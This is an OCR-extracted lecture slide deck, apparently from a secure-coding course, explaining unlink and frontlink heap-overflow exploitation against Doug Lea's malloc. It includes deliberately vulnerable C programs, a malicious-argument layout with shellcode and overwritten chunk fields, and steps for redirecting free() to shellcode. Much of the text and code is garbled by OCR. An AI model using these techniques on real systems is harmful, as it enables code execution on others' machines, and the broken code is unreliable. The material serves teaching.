





- $\bullet$ 1. #include <stdlib.h>
- $\bullet$ 2. #include <string.h>
- $\bullet$  $\bullet$  3. int main(int argc, char \*argv[]) {
- $\bullet$ 4. char \*first, \*second, \*third;
- $\bullet$  $5.$  first = malloc(666);
- $\bullet$  6. second = malloc(12);
- $\bullet$  7. third = malloc(12);
- 8. strcpy(first, argv[1]);
- $\bullet$ 9. free(first);
- $\bullet$ 10. free(second);
- 11. free(third);
- $\bullet$  12. return(0);
- $\bullet$  13. }

the program calls free() to deallocate the first chunk of memory



- $\bullet$ 1. #include <stdlib.h>
- $\bullet$ 2. #include <string.h>
- $\bullet$  $\bullet$  3. int main(int argc, char \*argv[]) {
- $\bullet$ 4. char \*first, \*second, \*third;
- $\bullet$ 5. first =  $malloc(666)$ ;
- $\bullet$  6. second = malloc(12);
- $\bullet$ 7. third =  $malloc(12)$ ;
- $\bullet$  8. strcpy(first, argv[1]);
- $\bullet$ 9. free(first);
- $\bullet$  $\bullet$  10. free(second);  $\sum$  If the second chunk is
- 11. free(third);
- $\bullet$  12. return(0);
- $\bullet$  13. }

unallocated, the free() operation will attempt to external consolidate it with the first consolidate is with the first chunk.



- $\bullet$ 1. #include <stdlib.h>
- $\bullet$ 2. #include <string.h>
- $\bullet$  $\bullet$  3. int main(int argc, char \*argv[]) {
- $\bullet$ 4. char \*first, \*second, \*third;
- $\bullet$ 5. first =  $malloc(666)$ ;
- $\bullet$  6. second = malloc(12);
- $\bullet$  $7.$  third = malloc(12);
- $\bullet$  8. strcpy(first, argv[1]);
- $\bullet$ 9. free(first);
- $\bullet$
- 11. free(third);
- $\bullet$  12. return(0);
- $\bullet$  13. }

 $\bullet$  10.  $\quad$  free(second);  $\sum\limits_{\longrightarrow}\int$  To determine whether the second chunk is unallocated, free() checks the PREV\_INUSE bit of the third chunk



## **Using the Size Field to Find the Start of the Next Chunk**





## **Malicious Argument used in unli k T h i li n Tec n ique**



#### **First Chunk680 bytes 4 bytes 4 bytes dummy dummy shellcode strlen(shellcode) B B B B B B ……………………………………… B fd bk…fill**

#### **Second Chunk**



- $\bullet$ 1. #include <stdlib.h>
- $\bullet$ 2. #include <string.h>
- $\bullet$  $\bullet$  3. int main(int argc, char \*argv[]) {
- $\bullet$ 4. char \*first, \*second, \*third;
- $\bullet$ 5. first =  $malloc(666)$ ;
- $\bullet$  $6.$  second = malloc(12);
- $\bullet$ 7. third =  $malloc(12)$ ;
- $\bullet$ 8. strcpy(first, argy[1]);
- $\bullet$
- $\bullet$ free(second);
- $\bullet$ 11. free(third);
- $\bullet$ 12. return(0);
- $\bullet$  13. }

9.  $free(first)$ ;  $\overline{This argument overwrites the previous  
10. free (second)$ ;  $size of chunk and forward$ size field, size of chunk, and forward and backward pointers in the second chunk— altering the behavior of the call to free()



- $\bullet$ 1. #include <stdlib.h>
- 0 2. #include <string.h>
- $\bullet$  3.  $\bullet$  3. int main(int argc, char \*argv[]) {
- 4. char \*first, \*second, \*third;
- $\bullet$  5.  $first = malloc(666)$ ;
- 0 6. $s = second = mailoc(12);$
- $\bullet$  7. third = malloc(12);
- $\bullet$  8. • 8. strcpy(first, argv[1] The size field in the second chunk
- 0 9. free(first);
- 10. free(second);
- 11. free(third);
- $\bullet$  12. return(0);

 $\bullet$  13. }

 $\sim$  is overwritten with the value -4 so that when free() attempts to determine the location of the third chunk by adding the size field to the starting address of the second chunk, it instead subtracts 4



- $\bullet$ **1.** #include <stdlib.h>
- 0 2. #include <string.h>
- 0  $\bullet$  3. int main(int argc, char \*argv[]) {
- 0 4. char \*first, \*second, \*third;
- $\bullet$  5.  $first = malloc(666)$ ;
- 0  $6.$   $\quad$   $\rm{second}$  =  $\rm{malloc(12)}$  ;
- $\bullet$  7. third = malloc(12);
- 8. strcpy(first, argv[1]);
- 0 9. free(first);
- 10. free(second);
- 11. free(third);
- $\bullet$  12. return(0);

 $\bullet$  13. }

Doug Lea's malloc now mistakenly believes that the start of the next contiguous chunk is 4 bytes before the start of the second chunk.



- $\bullet$ 1. #include <stdlib.h>
- 0 2. #include <string.h>
- $\bullet$  3.  $\bullet$  3. int main(int argc, char \*argv[]) {
- 0 4. char \*first, \*second, \*third;
- $\bullet$  5.  $first = malloc(666)$ ;
- 0 6. $s = second = mailoc(12);$
- $\bullet$  7. third = malloc $\begin{array}{ccc} \hline \end{array}$
- $\bullet$  8. strcpy(first,  $\downarrow$  the location
- 0 9. free(first);
- 10. free(second);
- 11. free(third);
- $\bullet$  12. return(0);
- $\bullet$  13. }

The malicious argument makes sure that the location where dlmalloc finds the $i$  | PREV\_INUSE bit is clear, tricking dlmalloc into believing the second chunk is unallocated—so the free() operation invokes the unlink() macro to consolidate the two chunks





## **Memory in Second Chunk** - 1





## **Memory in Second Chunk**  $\text{-} \text{2}$





## **Memory in Second Chunk - 3**



 The third line of the unlink() macro,  $FD$ ->bk = BK, overwrites the address specified by FD + 12 (the offset of the bk field in the structure) with the value of BK

## **Th li k() M The unlink() Macro - <sup>1</sup>**



- The unlink() macro writes four bytes of data supplied by an attacker to <sup>a</sup> four-byte address also supplied by the attacker.
- Once an attacker can write four bytes of data to an arbitrary address, it is easy to execute arbitrary code with the permissions of the vulnerable program.
- An attacker can provide the address of the instruction pointer on the stack and use the unlink() macro to overwrite the address with the address of malicious code.

## **Th li k() M The unlink() Macro - <sup>2</sup>**

### • An attacker can:

- $\bullet$  overwrite the address of <sup>a</sup> function called by the vulnerable program with the address of malicious code.
- examine the executable image to find the address of the jump slot for the  $\texttt{free}$  ( ) library call.
- The address 12 is included in the malicious argument so that the unlink() method overwrites the address of the free() library call with the address of the shellcode.
- The shellcode is then executed instead of the call to free().

## **Frontlink Technique -1**



- The frontlink technique is more difficult to apply than the unlink technique but potentially as dangerous.
- When a chunk of memory is freed, it must be linked into the appropriate double-linked list.
- In some versions of dimalloc, this is performed by the frontlink() code segment.
- The frontlink() code segment can be exploited to write data supplied by the attacker to an address also supplied by the attacker.

## **F tli k T h i Frontli n Tec n ique - <sup>2</sup>**

- The attacker:
	- $\bullet$  Supplies the address of a memory chunk and not the address of the shell code,
	- $\bullet$  Arranges for the first four bytes of this memory chunk to contain executable code.
- This is accomplished by writing these instructions into the last four bytes of the previous chunk in memory.





## $\bf{T}$ he frontlink Code Segment

**1.** $BK = bin;$ **2. FD = BK->fd; 3. if (FD != BK) { 4.while ( ( )) FD != BK && S <chunksize(FD)) { 5. FD = FD->fd; 6. } 7. BK = FD->bk; 8. } 9. P->bk = BK; 10 P . ->fd <sup>=</sup> FD; >fd 11. FD->bk = BK->fd = P**





## **Frontlink Technique** - 3



- An attacker can provide a malicious argument
	- containing shellcode so that the last four bytes of the shellcode are the jump instruction into the rest of the shellcode, and
	- $\bullet$  these four bytes are the last four bytes of the first chunk.

```
1 #include <stdlib h> 1.  <stdlib.h>
 2. #include <string.h>
 3. int main(int argc, char * argv[]) {
 4. char *first, *second, *third;
 5. char *fourth, *fifth, *sixth;
 6. first = malloc(strlen(argv[2]) + 1);
 7. second = malloc(1500); 
 8. 
 9. fourth = malloc(666); 
10. fifth = malloc(1508); 
11. sixth = malloc(12); 
12 t (fi t [2]) When the fifth chunk is 12. s
trcpy(firs
t, argv[2]); 
13. free(fifth); 
14. strcpy(fourth, argv[1]); 
15. free(second); 
                                     freed it is put into a bin
16. return(0); 
17. }
                                    \bullet
```
